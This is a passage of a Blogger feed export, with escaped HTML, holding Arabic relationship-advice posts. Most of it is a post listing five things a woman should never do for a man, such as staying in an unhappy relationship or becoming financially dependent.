\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمسؤولية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأخطائك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيعتقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالرجال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eالنساء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيكنّ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eلطيفات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eعندما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eيتصرفن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eبأسلوب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eطفولي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eبطريقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eمرحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: 115%; margin-bottom: 10pt; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-family: \u0026quot;Open Sans\u0026quot;; font-size: x-large; text-align: center;\"\u003Eلا تنسى الاشتراك في القناة ليصلك كل جديد\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;open sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/c\/iktachef\" rel=\"nofollow\" style=\"background: transparent; border: 0px; color: #4f98d3; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.5s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: x-large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003EYoutube\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: right; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cbr style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s;\" \/\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.iktachef.com\/feeds\/8786239384044616319\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.iktachef.com\/2024\/10\/thinhs-men-hate-women-do.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/8786239384044616319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3225638926673293991\/posts\/default\/8786239384044616319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.iktachef.com\/2024\/10\/thinhs-men-hate-women-do.html","title":"خمسة أشياء يكرهها الرجال تفعلها النساء"}],"author":[{"name":{"$t":"أكتشف نفسك"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15026784849203646826"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6QkifdX4p7KcNrIUIYIKzl80maQ6SNmKu9q3WkGS9fdOTA5c2TaXnlQoAItgFdO-jTJepfSs3QUTZOkvQjTWfg2MuCu6UDp4jFOeekI1MNNhJEbrCVibH3gC1c72n5Yf-enNdYtKpTQ9sahUqLO07BXgw0es0hDpByQbvD8JUdNL1e9gR8bdHxkXrxUw\/s72-c\/%D8%A3%D8%B4%D9%8A%D8%A7%D8%A1-%D9%8A%D9%83%D8%B1%D9%87%D9%87%D8%A7-%D8%A7%D9%84%D8%B1%D8%AC%D8%A7%D9%84-%D8%AA%D9%81%D8%B9%D9%84%D9%87%D8%A7-%D8%A7%D9%84%D9%86%D8%B3%D8%A7%D8%A1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3225638926673293991.post-4914847526100606949"},"published":{"$t":"2024-09-21T11:54:00.000-07:00"},"updated":{"$t":"2024-09-21T12:05:42.326-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الحب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلام في الحب"}],"title":{"type":"text","$t":"خمس أشياء يَجِبُ ألاّ تفعلها المرأة أبدًا من أجل الرجل"},"content":{"type":"html","$t":"\u003Ch1 dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003E\u0026nbsp;خمسة أشياء لا يجب أن تفعلها المرأة أبدًا من أجل الرجل أو أي شخص آخر\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwuqS_OLeFrUce5IjJ388_nYUZNMG0gFTGUGfRmhth3FZCBqUjdvhY7ubFQQryjN8FuxCwAXXWh0r88Jz6R2Dog4Q-HcPiCwjl11gbJzznFmZ-s7sppJsFMNbjUxEP9NCuFtiZJjmgPAwpnrlpdJCXADS6qXxZpDjosbOZ84v3qWe1cbLiqnS5yUiMbOU\/s1280\/%D8%AE%D9%85%D8%B3%D8%A9-%D8%A3%D8%B4%D9%8A%D8%A7%D8%A1-%D9%84%D8%A7-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D9%81%D8%B9%D9%84%D9%87%D8%A7-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D8%A3%D8%A8%D8%AF%D9%8B%D8%A7-%D9%85%D9%86-%D8%A3%D8%AC%D9%84-%D8%A7%D9%84%D8%B1%D8%AC%D9%84-%D8%A3%D9%88-%D8%A3%D9%8A-%D8%B4%D8%AE%D8%B5-%D8%A2%D8%AE%D8%B1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwuqS_OLeFrUce5IjJ388_nYUZNMG0gFTGUGfRmhth3FZCBqUjdvhY7ubFQQryjN8FuxCwAXXWh0r88Jz6R2Dog4Q-HcPiCwjl11gbJzznFmZ-s7sppJsFMNbjUxEP9NCuFtiZJjmgPAwpnrlpdJCXADS6qXxZpDjosbOZ84v3qWe1cbLiqnS5yUiMbOU\/s320\/%D8%AE%D9%85%D8%B3%D8%A9-%D8%A3%D8%B4%D9%8A%D8%A7%D8%A1-%D9%84%D8%A7-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D9%81%D8%B9%D9%84%D9%87%D8%A7-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D8%A3%D8%A8%D8%AF%D9%8B%D8%A7-%D9%85%D9%86-%D8%A3%D8%AC%D9%84-%D8%A7%D9%84%D8%B1%D8%AC%D9%84-%D8%A3%D9%88-%D8%A3%D9%8A-%D8%B4%D8%AE%D8%B5-%D8%A2%D8%AE%D8%B1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #741b47; font-size: medium;\"\u003E\u003Cb\u003Eإن احترامك لذاتك لا يقدر بثمن، ومن المهم حمايته في أي علاقة. في هذه التدوينة، نستعرض 5 أشياء لا ينبغي للمرأة أن تفعلها أبدًا من أجل الرجل أو أي شخص آخر. هذه هي الأفعال التي يمكن أن تعرض كرامتك واحترامك لذاتك واستقلاليتك للخطر. من خلال فهم هذه النقاط الرئيسية، ستتعلمين إعطاء الأولوية لنفسك ووضع حدود صحية في علاقاتك.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003Eيمكنكم مشاهدة الموضوع مشروح بالصوت والصورة \u0026nbsp;في هذا\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003Eالفيديو :\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background: rgb(255, 255, 255); border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 13px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/ZmjDfz48O2E?si=RtuDaT25kMFzN0zx\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background: transparent; border: 0px; font-size: large; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: red; margin: 0px; outline: 0px; padding: 0px; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003E**رقم 1: البقاء لفترة أطول مما هو ضروري**\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا كان واضحًا أن العلاقة لا تسير على ما يرام، فابتعدي، الأمر بسيط.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالتغيير قد يكون مخيفًا، والوحدة مرعبة.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلكن أن تكوني غير سعيدة في علاقة لأنك تفتقرين إلى الشجاعة للرحيل هو أسوأ بكثير من الشكوك التي قد تواجهينها إذا أنهيتِ العلاقة.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا كنت تحبينه لكنك لم تعودي تشعرين بنفس الشعور كما كنتِ من قبل ولا ترغبين في إيذائه بالرحيل، كوني قوية وامشي بعيدًا.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسيكون الأمر صعبًا ومؤلمًا، ولكن البقاء مع شخص لا ترغبين فيه سيضر بكما في النهاية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003E**رقم 2: التخلي عن اهتماماتك**\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا كنتِ شغوفة بشيء ما، فتمسكي به، سواء كان ذلك يعني ترك وظيفة تحبينها أو تغيير مظهرك.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن المهم أن تتذكري أنك كنتِ قد وضعتِ أهدافًا وطموحات معينة لنفسك قبل أن تلتقي بشخص كنتِ على استعداد للتضحية بكل شيء من أجله.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأنتِ ما زلتِ نفس الشخص، وبينما قد يبدو الآن أن الشيء الصحيح هو تأجيل شغفك، فإن القيام بذلك سيجعلكِ تشعرين بالندم لاحقًا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003E**رقم 3: جعله محور اهتمامك الوحيد**\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالنساء لديهن هذه السمة السلبية. يمنحن عشاقهن الأولوية أكثر مما يستحقون.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيخصصن حياتهن بأكملها لشريكهن، ويقللن من حياتهن الشخصية إلى الأساسيات.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعلمي أن تكوني لكِ حياة خاصة. استمتعي بوجودك في دائرة اجتماعية خاصة بكِ.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eعندما تدخل النساء في علاقات، يفقدن التواصل مع أصدقائهن. الوضع مختلف بالنسبة للرجال.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلذا لا تسيري على خطى النساء الأخريات. الصداقة مهمة أيضًا، فاحرصي على تخصيص وقت لأصدقائك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003E**رقم 4: الاعتماد المالي على شريكك**\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي هذه الأيام، يجب أن تكون المرأة مستقلة بذاتها.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالأمان المالي، أكثر من أي شيء آخر، سيزيد من ثقتك بنفسك.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوأنتِ لا تريدين أن يلقي شريكك محاضرات حول كيف أنه يدعمك ماليًا في كل مرة تختلفين معه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: medium;\"\u003E**رقم 5: التظاهر بأنك شخص آخر للحفاظ على 